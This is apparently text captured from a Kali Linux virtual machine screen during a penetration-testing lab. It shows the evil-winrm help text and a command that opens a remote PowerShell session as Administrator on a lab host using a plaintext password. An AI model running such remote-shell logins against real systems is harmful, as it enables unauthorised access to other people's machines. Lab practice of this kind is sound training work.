 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
10.10.14.130
13:02
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format → CONTOSO.COM = { kdc = fooserver.contoso
.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
(kali㉿kali)-[~]
$ evil-winrm -i 10.129.179.141 -u Administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> c
v 3.18.0
Search